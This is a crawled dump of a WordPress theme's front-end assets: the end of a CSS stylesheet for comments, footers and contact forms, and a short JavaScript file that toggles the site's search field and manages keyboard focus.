  color: white;
  margin-bottom: 1.4em;
  text-decoration: none;
}
#comments .reply a:hover, #comments .reply a:focus {
  background-color: #22ab79;
  text-decoration: none;
}
#comments p {
  margin-left: 1em;
}

body.single .entry-content, body.page .entry-content {
  margin-bottom: 1em;
}
body.single .entry-title, body.page .entry-title {
  color: black;
}
body.single .singular-thumb, body.page .singular-thumb {
  margin-bottom: 1em;
}
body.single .entry-footer a, body.page .entry-footer a {
  margin-left: 0.4em;
}
body.single .entry-footer .edit-link a, body.page .entry-footer .edit-link a {
  display: inline-block;
  width: auto;
  border: 0;
  border-radius: 3px;
  line-height: 1;
  font-size: 0.9em;
  background-color: #26c088;
  padding: 0.8em;
  text-transform: uppercase;
  font-weight: 600;
  color: white;
}
body.single .entry-footer .edit-link a:hover, body.single .entry-footer .edit-link a:focus, body.page .entry-footer .edit-link a:hover, body.page .entry-footer .edit-link a:focus {
  background-color: #22ab79;
  text-decoration: none;
}
body.single .nav-links a, body.page .nav-links a {
  text-decoration: none;
}

#ct-top-bar {
  display: inline-block;
  width: 100%;
}
#ct-top-bar #ct-social-icons {
  float: right;
}
#ct-top-bar #ct-social-icons .icon {
  float: left;
  margin: 0.4em;
}
#ct-top-bar #ct-social-icons a {
  text-decoration: none;
}

body.error404 #primary {
  width: 100%;
  text-align: center;
}

.wpcf7 input:not([type=submit]), .wpcf7 textarea, .wpcf7 select {
  border-radius: 0;
  width: 100%;
}
.wpcf7 .wpcf7-checkbox .wpcf7-list-item, .wpcf7 .wpcf7-radio .wpcf7-list-item {
  display: block;
}
.wpcf7 .wpcf7-checkbox .wpcf7-list-item input, .wpcf7 .wpcf7-radio .wpcf7-list-item input {
  width: auto;
}
.wpcf7 .wpcf7-not-valid-tip {
  font-size: 0.85em;
  font-weight: 700;
}


--- FILE ---
content_type: application/javascript
request_url: https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1
body_size: -71
content:
// Custom JS for CT White

const searchField = document.getElementById('top_search_field'),
		searchBtn = document.getElementById('search-btn'),
		  toField = document.querySelector('.jump-to-field'),
		   toIcon = document.querySelector('.jump-to-icon')
		
searchField.style.display = 'none'
		
if (undefined !== searchBtn && undefined !== searchField) {
	
	searchBtn.addEventListener('click', () => {
		
		searchField.style.display = (searchField.style.display === 'none') ? 'block' : 'none'
		
		if (searchField.style.display === 'block') {
			searchField.focus()
			toField.tabIndex = '0'
			 toIcon.tabIndex = '0'
		}
		else {
			toField.tabIndex = '-1'
			 toIcon.tabIndex = '-1'
		}
	})
	
	toField.onfocus = () => {
		searchField.focus()
	}
	
	toIcon.onfocus = () => {
		searchBtn.focus()
	}
}

